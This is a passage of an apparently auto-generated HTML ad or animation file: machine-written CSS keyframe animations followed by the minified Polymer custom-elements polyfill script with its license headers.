gwd-gen-1pnqgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}6.8966%{opacity:1;-webkit-animation-timing-function:linear}93.1034%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1pnqgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}6.8966%{opacity:1;-moz-animation-timing-function:linear}93.1034%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-ololgwdanimation{animation:2.4s linear 4.8s 1 normal forwards gwd-gen-ololgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:2.4s linear 4.8s 1 normal forwards gwd-gen-ololgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:2.4s linear 4.8s 1 normal forwards gwd-gen-ololgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-ololgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}8.3333%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}91.6667%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-ololgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}8.3333%{opacity:1;-webkit-animation-timing-function:linear}91.6667%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-ololgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}8.3333%{opacity:1;-moz-animation-timing-function:linear}91.6667%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1q2ngwdanimation{animation:1.9s linear 5.3s 1 normal forwards gwd-gen-1q2ngwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:1.9s linear 5.3s 1 normal forwards gwd-gen-1q2ngwdanimation_gwd-keyframes_AnimationStart;-moz-animation:1.9s linear 5.3s 1 normal forwards gwd-gen-1q2ngwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1q2ngwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}10.5263%{opacity:1;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}89.4737%{opacity:1;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;transform:translate3d(1px, 0, 0);-webkit-transform:translate3d(1px, 0, 0);-moz-transform:translate3d(1px, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1q2ngwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}10.5263%{opacity:1;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}89.4737%{opacity:1;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-transform:translate3d(1px, 0, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1q2ngwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}10.5263%{opacity:1;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}89.4737%{opacity:1;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}100%{opacity:0;-moz-transform:translate3d(1px, 0, 0);-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-r64zgwdanimation{animation:1.4s linear 5.8s 1 normal forwards gwd-gen-r64zgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:1.4s linear 5.8s 1 normal forwards gwd-gen-r64zgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:1.4s linear 5.8s 1 normal forwards gwd-gen-r64zgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-r64zgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}14.2857%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}85.7143%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-r64zgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}14.2857%{opacity:1;-webkit-animation-timing-function:linear}85.7143%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-r64zgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}14.2857%{opacity:1;-moz-animation-timing-function:linear}85.7143%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1qrjgwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-1qrjgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1qrjgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1qrjgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1qrjgwdanimation_gwd-keyframes_AnimationStart{0%{width:0px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{width:381px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1qrjgwdanimation_gwd-keyframes_AnimationStart{0%{width:0px;-webkit-animation-timing-function:linear}100%{width:381px;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1qrjgwdanimation_gwd-keyframes_AnimationStart{0%{width:0px;-moz-animation-timing-function:linear}100%{width:381px;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1x64gwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-1x64gwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1x64gwdanimation_gwd-keyframes_AnimationStart;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1x64gwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1x64gwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1x64gwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}100%{opacity:1;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1x64gwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}100%{opacity:1;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1gpwgwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-1gpwgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1gpwgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1gpwgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1gpwgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1gpwgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}100%{opacity:1;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1gpwgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}100%{opacity:1;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-u5pmgwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-u5pmgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-u5pmgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-u5pmgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-u5pmgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-u5pmgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}100%{opacity:1;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-u5pmgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}100%{opacity:1;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-xfojgwdanimation{animation:.6s linear 7.8s 1 normal forwards gwd-gen-xfojgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:.6s linear 7.8s 1 normal forwards gwd-gen-xfojgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:.6s linear 7.8s 1 normal forwards gwd-gen-xfojgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-xfojgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}33.3333%{opacity:1;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}50%{opacity:1;width:160px;height:19.36px;transform:translate3d(5px, 0, 0);-webkit-transform:translate3d(5px, 0, 0);-moz-transform:translate3d(5px, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}66.6667%{opacity:1;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}83.3333%{opacity:1;width:160px;height:19.36px;transform:translate3d(5px, 0, 0);-webkit-transform:translate3d(5px, 0, 0);-moz-transform:translate3d(5px, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-xfojgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}33.3333%{opacity:1;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}50%{opacity:1;width:160px;height:19.36px;-webkit-transform:translate3d(5px, 0, 0);-webkit-animation-timing-function:linear}66.6667%{opacity:1;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}83.3333%{opacity:1;width:160px;height:19.36px;-webkit-transform:translate3d(5px, 0, 0);-webkit-animation-timing-function:linear}100%{opacity:1;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-xfojgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}33.3333%{opacity:1;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}50%{opacity:1;width:160px;height:19.36px;-moz-transform:translate3d(5px, 0, 0);-moz-animation-timing-function:linear}66.6667%{opacity:1;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}83.3333%{opacity:1;width:160px;height:19.36px;-moz-transform:translate3d(5px, 0, 0);-moz-animation-timing-function:linear}100%{opacity:1;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}}#page1.gwd-play-animation .AnimationEnd-animation{animation:9s linear 0s 1 normal forwards gwd-empty-animation;-webkit-animation:9s linear 0s 1 normal forwards gwd-empty-animation;-moz-animation:9s linear 0s 1 normal forwards gwd-empty-animation}@keyframes gwd-empty-animation{0%{opacity:0.001}100%{opacity:0}}@-webkit-keyframes gwd-empty-animation{0%{opacity:0.001}100%{opacity:0}}@-moz-keyframes gwd-empty-animation{0%{opacity:0.001}100%{opacity:0}}#page1.AnimationStart .AnimationEnd-animation{animation:9s linear 0s 1 normal forwards gwd-empty-animation_AnimationStart;-webkit-animation:9s linear 0s 1 normal forwards gwd-empty-animation_AnimationStart;-moz-animation:9s linear 0s 1 normal forwards gwd-empty-animation_AnimationStart}@keyframes gwd-empty-animation_AnimationStart{0%{opacity:0.001}100%{opacity:0}}@-webkit-keyframes gwd-empty-animation_AnimationStart{0%{opacity:0.001}100%{opacity:0}}@-moz-keyframes gwd-empty-animation_AnimationStart{0%{opacity:0.001}100%{opacity:0}}</style><script data-source="gwd_webcomponents_v1_min.js" data-version="2" data-exports-type="gwd_webcomponents_v1">/*

 Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at
 http://polymer.github.io/LICENSE.txt The complete set of authors may be found
 at http://polymer.github.io/AUTHORS.txt The complete set of contributors may
 be found at http://polymer.github.io/CONTRIBUTORS.txt Code distributed by
 Google as part of the polymer project is also subject to an additional IP
 rights grant found at http://polymer.github.io/PATENTS.txt
*/
(function(){if(window.Reflect!==void 0&&window.customElements!==void 0&&!window.customElements.polyfillWrapFlushCallback){var BuiltInHTMLElement=HTMLElement;window.HTMLElement=function(){return Reflect.construct(BuiltInHTMLElement,[],this.constructor)};HTMLElement.prototype=BuiltInHTMLElement.prototype;HTMLElement.prototype.constructor=HTMLElement;Object.setPrototypeOf(HTMLElement,BuiltInHTMLElement)}})();
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var m;function n(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at
 http://polymer.github.io/LICENSE.txt The complete set of authors may be found
 at http://polymer.github.io/AUTHORS.txt The complete set of contributors may
 be found at http://polymer.github.io/CONTRIBUTORS.txt Code distributed by
 Google as part of the polymer project is also subject to an additional IP
 rights grant found at http://polymer.github.io/PATENTS.txt
*/
var p=window.Document.prototype.createElement,q=window.Document.prototype.createElementNS,aa=window.Document.prototype.importNode,ba=window.Document.prototype.prepend,ca=window.Document.prototype.append,da=window.DocumentFragment.prototype.prepend,ea=window.DocumentFragment.prototype.append,t=window.Node.prototype.cloneNode,u=window.Node.prototype.appendChild,v=window.Node.prototype.insertBefore,w=window.Node.prototype.removeChild,x=window.Node.prototype.replaceChild,z=Object.getOwnPropertyDescriptor(window.Node.prototype,
"textContent"),A=window.Element.prototype.attachShadow,B=Object.getOwnPropertyDescriptor(window.Element.prototype,"innerHTML"),C=window.Element.prototype.getAttribute,D=window.Element.prototype.setAttribute,E=window.Element.prototype.removeAttribute,F=window.Element.prototype.toggleAttribute,G=window.Element.prototype.getAttributeNS,H=window.Element.prototype.setAttributeNS,fa=window.Element.prototype.removeAttributeNS,ha=window.Element.prototype.insertAdjacentElement,ia=window.Element.prototype.insertAdjacentHTML,
ja=window.Element.prototype.prepend,ka=window.Element.prototype.append,la=window.Element.prototype.before,ma=window.Element.prototype.after,na=window.Element.prototype.replaceWith,oa=window.Element.prototype.remove,pa=window.HTMLElement,I=Object.getOwnPropertyDescriptor(window.HTMLElement.prototype,"innerHTML"),qa=window.HTMLElement.prototype.insertAdjacentElement,ra=window.HTMLElement.prototype.insertAdjacentHTML;var sa=function(){var a=new Set;"annotation-xml color-profile font-face font-face-src font-face-uri font-face-format font-face-name missing-glyph".split(" ").forEach(function(b){return a.add(b)});return a}();function ta(a){var b=sa.has(a);a=/^[a-z][.0-9_a-z]*-[-.0-9_a-z]*$/.test(a);return!b&&a}var ua=document.contains?document.contains.bind(document):document.documentElement.contains.bind(document.documentElement);
function J(a){var b=a.isConnected;if(b!==void 0)return b;if(ua(a))return!0;for(;a&&!(a.__CE_isImportDocument||a instanceof Document);)a=a.parentNode||(window.ShadowRoot&&a instanceof ShadowRoot?a.host:void 0);return!(!a||!(a.__CE_isImportDocument||a instanceof Document))}function K(a){var b=a.children;if(b)return Array.prototype.slice.call(b);b=[];for(a=a.firstChild;a;a=a.nextSibling)a.nodeType===Node.ELEMENT_NODE&&b.push(a);return b}
function L(a,b){for(;b&&b!==a&&!b.nextSibling;)b=b.parentNode;return b&&b!==a?b.nextSibling:null}
function M(a,b,c){for(var e=a;e;){if(e.nodeType===Node.ELEMENT_NODE){var d=e;b(d);var f=d.localName;if(f==="link"&&d.getAttribute("rel")==="import"){e=d.import;c===void 0&&(c=new Set);if(e instanceof Node&&!c.has(e))for(c.add(e),e=e.firstChild;e;e=e.nextSibling)M(e,b,c);e=L(a,d);continue}else if(f==="template"){e=L(a,d);continue}if(d=d.__CE_shadowRoot)for(d=d.firstChild;d;d=d.nextSibling)M(d,b,c)}e=e.firstChild?e.firstChild:L(a,e)}};function va(){var a=!(N==null||!N.noDocumentConstructionObserver),b=!(N==null||!N.shadyDomFastWalk);this.j=[];this.C=[];this.i=!1;this.shadyDomFastWalk=b;this.P=!a}function O(a,b,c,e){var d=window.ShadyDOM;if(a.shadyDomFastWalk&&d&&d.inUse){if(b.nodeType===Node.ELEMENT_NODE&&c(b),b.querySelectorAll)for(a=d.nativeMethods.querySelectorAll.call(b,"*"),b=0;b<a.length;b++)c(a[b])}else M(b,c,e)}function wa(a,b){a.i=!0;a.j.push(b)}function xa(a,b){a.i=!0;a.C.push(b)}
function P(a,b){a.i&&O(a,b,function(c){return Q(a,c)})}function Q(a,b){if(a.i&&!b.__CE_patched){b.__CE_patched=!0;for(var c=0;c<a.j.length;c++)a.j[c](b);for(c=0;c<a.C.length;c++)a.C[c](b)}}function R(a,b){var c=[];O(a,b,function(d){return c.push(d)});for(b=0;b<c.length;b++){var e=c[b];e.__CE_state===1?a.connectedCallback(e):S(a,e)}}function T(a,b){var c=[];O(a,b,function(d){return c.push(d)});for(b=0;b<c.length;b++){var e=c[b];e.__CE_state===1&&a.disconnectedCallback(e)}}
function U(a,b,c){c=c===void 0?{}:c;var e=c.R,d=c.upgrade||function(g){return S(a,g)},f=[];O(a,b,function(g){a.i&&Q(a,g);if(g.localName==="link"&&g.getAttribute("rel")==="import"){var h=g.import;h instanceof Node&&(h.__CE_isImportDocument=!0,h.__CE_registry=document.__CE_registry);h&&h.readyState==="complete"?h.__CE_documentLoadHandled=!0:g.addEventListener("load",function(){var k=g.import;if(!k.__CE_documentLoadHandled){k.__CE_documentLoadHandled=!0;var l=new Set;e&&(e.forEach(function(r){return l.add(r)}),
l.delete(k));U(a,k,{R:l,upgrade:d})}})}else f.push(g)},e);for(b=0;b<f.length;b++)d(f[b])}function S(a,b){try{var c=a.L(b.ownerDocument,b.localName);c&&a.N(b,c)}catch(e){V(e)}}m=va.prototype;
m.N=function(a,b){if(a.__CE_state===void 0){b.constructionStack.push(a);try{try{if(new b.constructorFunction!==a)throw Error("The custom element constructor did not produce the element being upgraded.");}finally{b.constructionStack.pop()}}catch(f){throw a.__CE_state=2,f;}a.__CE_state=1;a.__CE_definition=b;if(b.attributeChangedCallback&&a.hasAttributes()){b=b.observedAttributes;for(var c=0;c<b.length;c++){var e=b[c],d=a.getAttribute(e);d!==null&&this.attributeChangedCallback(a,e,null,d,null)}}J(a)&&
this.connectedCallback(a)}};m.connectedCallback=function(a){var b=a.__CE_definition;if(b.connectedCallback)try{b.connectedCallback.call(a)}catch(c){V(c)}};m.disconnectedCallback=function(a){var b=a.__CE_definition;if(b.disconnectedCallback)try{b.disconnectedCallback.call(a)}catch(c){V(c)}};m.attributeChangedCallback=function(a,b,c,e,d){var f=a.__CE_definition;if(f.attributeChangedCallback&&f.observedAttributes.indexOf(b)>-1)try{f.attributeChangedCallback.call(a,b,c,e,d)}catch(g){V(g)}};
m.L=function(a,b){var c=a.__CE_registry;if(c&&(a.defaultView||a.__CE_isImportDocument))return W(c,b)};
function ya(a,b,c,e){var d=b.__CE_registry;if(d&&(e===null||e==="http://www.w3.org/1999/xhtml")&&(d=W(d,c)))try{var f=new d.constructorFunction;if(f.__CE_state===void 0||f.__CE_definition===void 0)throw Error("Failed to construct '"+c+"': The returned value was not constructed with the HTMLElement constructor.");if(f.namespaceURI!=="http://www.w3.org/1999/xhtml")throw Error("Failed to construct '"+c+"': The constructed element's namespace must be the HTML namespace.");if(f.hasAttributes())throw Error("Failed to construct '"+
c+"': The constructed element must not have any attributes.");if(f.firstChild!==null)throw Error("Failed to construct '"+c+"': The constructed element must not have any children.");if(f.parentNode!==null)throw Error("Failed to construct '"+c+"': The constructed element must not have a parent node.");if(f.ownerDocument!==b)throw Error("Failed to construct '"+c+"': The constructed element's owner document is incorrect.");if(f.localName!==c)throw Error("Failed to construct '"+c+"': The constructed element's local name is incorrect.");
return f}catch(g){return V(g),b=e===null?p.call(b,c):q.call(b,e,c),Object.setPrototypeOf(b,HTMLUnknownElement.prototype),b.__CE_state=2,b.__CE_definition=void 0,Q(a,b),b}b=e===null?p.call(b,c):q.call(b,e,c);Q(a,b);return b}
function V(a){var b="",c="",e=0,d=0;a instanceof Error?(b=a.message,c=a.sourceURL||a.fileName||"",e=a.line||a.lineNumber||0,d=a.column||a.columnNumber||0):b="Uncaught "+String(a);var f=void 0;ErrorEvent.prototype.initErrorEvent===void 0?f=new ErrorEvent("error",{cancelable:!0,message:b,filename:c,lineno:e,colno:d,error:a}):(f=document.createEvent("ErrorEvent"),f.initErrorEvent("error",!1,!0,b,c,e),f.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{configurable:!0,get:function(){return!0}})});
f.error===void 0&&Object.defineProperty(f,"error",{configurable:!0,enumerable:!0,get:function(){return a}});window.dispatchEvent(f);f.defaultPrevented||console.error(a)};function za(){var a=this;this.J=void 0;this.I=new Promise(function(b){a.M=b})}za.prototype.resolve=function(a){if(this.J)throw Error("Already resolved.");this.J=a;this.M(a)};function X(a){var b=document;this.v=void 0;this.g=a;this.l=b;U(this.g,this.l);this.l.readyState==="loading"&&(this.v=new MutationObserver(this.K.bind(this)),this.v.observe(this.l,{childList:!0,subtree:!0}))}X.prototype.disconnect=function(){this.v&&this.v.disconnect()};X.prototype.K=function(a){var b=this.l.readyState;b!=="interactive"&&b!=="complete"||this.disconnect();for(b=0;b<a.length;b++)for(var c=a[b].addedNodes,e=0;e<c.length;e++)U(this.g,c[e])};function Y(a){this.o=new Map;this.u=new Map;this.F=new Map;this.B=!1;this.D=new Map;this.m=function(b){return b()};this.h=!1;this.A=[];this.g=a;this.G=a.P?new X(a):void 0}m=Y.prototype;m.O=function(a,b){var c=this;if(!(b instanceof Function))throw new TypeError("Custom element constructor getters must be functions.");Aa(this,a);this.o.set(a,b);this.A.push(a);this.h||(this.h=!0,this.m(function(){return c.H()}))};
m.define=function(a,b){var c=this;if(!(b instanceof Function))throw new TypeError("Custom element constructors must be functions.");Aa(this,a);Ba(this,a,b);this.A.push(a);this.h||(this.h=!0,this.m(function(){return c.H()}))};function Aa(a,b){if(!ta(b))throw new SyntaxError("The element name '"+b+"' is not valid.");if(W(a,b)&&!window.enableHotReplacement)throw Error("A custom element with name '"+(b+"' has already been defined."));if(a.B)throw Error("A custom element is already being defined.");}
function Ba(a,b,c){a.B=!0;var e;try{var d=c.prototype;if(!(d instanceof Object))throw new TypeError("The custom element constructor's prototype is not an object.");var f=function(r){var y=d[r];if(y!==void 0&&!(y instanceof Function))throw Error("The '"+r+"' callback must be a function.");return y};var g=f("connectedCallback");var h=f("disconnectedCallback");var k=f("adoptedCallback");var l=(e=f("attributeChangedCallback"))&&c.observedAttributes||[]}catch(r){throw r;}finally{a.B=!1}c={localName:b,
constructorFunction:c,connectedCallback:g,disconnectedCallback:h,adoptedCallback:k,attributeChangedCallback:e,observedAttributes:l,constructionStack:[]};a.u.set(b,c);a.F.set(c.constructorFunction,c);return c}m.upgrade=function(a){U(this.g,a)};
m.H=function(){var a=this;if(this.h!==!1){this.h=!1;for(var b=[],c=this.A,e=new Map,d=0;d<c.length;d++)e.set(c[d],[]);U(this.g,document,{upgrade:function(k){if(k.__CE_state===void 0){var l=k.localName,r=e.get(l);r?r.push(k):a.u.has(l)&&b.push(k)}}});for(d=0;d<b.length;d++)S(this.g,b[d]);for(d=0;d<c.length;d++){for(var f=c[d],g=e.get(f),h=0;h<g.length;h++)S(this.g,g[h]);(f=this.D.get(f))&&f.resolve(void 0)}c.length=0}};m.get=function(a){if(a=W(this,a))return a.constructorFunction};
m.whenDefined=function(a){if(!ta(a))return Promise.reject(new SyntaxError("'"+a+"' is not a valid custom element name."));var b=this.D.get(a);if(b)return b.I;b=new za;this.D.set(a,b);var c=this.u.has(a)||this.o.has(a);a=this.A.indexOf(a)===-1;c&&a&&b.resolve(void 0);return b.I};m.polyfillWrapFlushCallback=function(a){this.G&&this.G.disconnect();var b=this.m;this.m=function(c){return a(function(){return b(c)})}};
function W(a,b){var c=a.u.get(b);if(c)return c;if(c=a.o.get(b)){a.o.delete(b);try{return Ba(a,b,c())}catch(e){V(e)}}}Y.prototype.define=Y.prototype.define;Y.prototype.upgrade=Y.prototype.upgrade;Y.prototype.get=Y.prototype.get;Y.prototype.whenDefined=Y.prototype.whenDefined;Y.prototype.polyfillDefineLazy=Y.prototype.O;Y.prototype.polyfillWrapFlushCallback=Y.prototype.polyfillWrapFlushCallback;function Z(a,b,c){function e(d){return function(){for(var f=n.apply(0,arguments),g=[],h=[],k=0;k<f.length;k++){var l=f[k];l instanceof Element&&J(l)&&h.push(l);if(l instanceof DocumentFragment)for(l=l.firstChild;l;l=l.nextSibling)g.push(l);else g.push(l)}d.apply(this,f);for(f=0;f<h.length;f++)T(a,h[f]);if(J(this))for(h=0;h<g.length;h++)f=g[h],f instanceof Element&&R(a,f)}}c.prepend!==void 0&&(b.prepend=e(c.prepend));c.append!==void 0&&(b.append=e(c.append))};function Ca(a){Document.prototype.createElement=function(b){return ya(a,this,b,null)};Document.prototype.importNode=function(b,c){b=aa.call(this,b,!!c);this.__CE_registry?U(a,b):P(a,b);return b};Document.prototype.createElementNS=function(b,c){return ya(a,this,c,b)};Z(a,Document.prototype,{prepend:ba,append:ca})};function Da(a){function b(e){return function(){for(var d=n.apply(0,arguments),f=[],g=[],h=0;h<d.length;h++){var k=d[h];k instanceof Element&&J(k)&&g.push(k);if(k instanceof DocumentFragment)for(k=k.firstChild;k;k=k.nextSibling)f.push(k);else f.push(k)}e.apply(this,d);for(d=0;d<g.length;d++)T(a,g[d]);if(J(this))for(g=0;g<f.length;g++)d=f[g],d instanceof Element&&R(a,d)}}var c=Element.prototype;la!==void 0&&(c.before=b(la));ma!==void 0&&(c.after=b(ma));na!==void 0&&(c.replaceWith=function(){for(var e=
n.apply(0,arguments),d=[],f=[],g=0;g<e.length;g++){var h=e[g];h instanceof Element&&J(h)&&f.push(h);if(h instanceof DocumentFragment)for(h=h.firstChild;h;h=h.nextSibling)d.push(h);else d.push(h)}g=J(this);na.apply(this,e);for(e=0;e<f.length;e++)T(a,f[e]);if(g)for(T(a,this),f=0;f<d.length;f++)e=d[f],e instanceof Element&&R(a,e)});oa!==void 0&&(c.remove=function(){var e=J(this);oa.call(this);e&&T(a,this)})};function Ea(a){function b(d,f){Object.defineProperty(d,"innerHTML",{enumerable:f.enumerable,configurable:!0,get:f.get,set:function(g){var h=this,k=void 0;J(this)&&(k=[],O(a,this,function(y){y!==h&&k.push(y)}));f.set.call(this,g);if(k)for(var l=0;l<k.length;l++){var r=k[l];r.__CE_state===1&&a.disconnectedCallback(r)}this.ownerDocument.__CE_registry?U(a,this):P(a,this);return g}})}function c(d,f){d.insertAdjacentElement=function(g,h){var k=J(h);g=f.call(this,g,h);k&&T(a,h);J(g)&&R(a,h);return g}}function e(d,
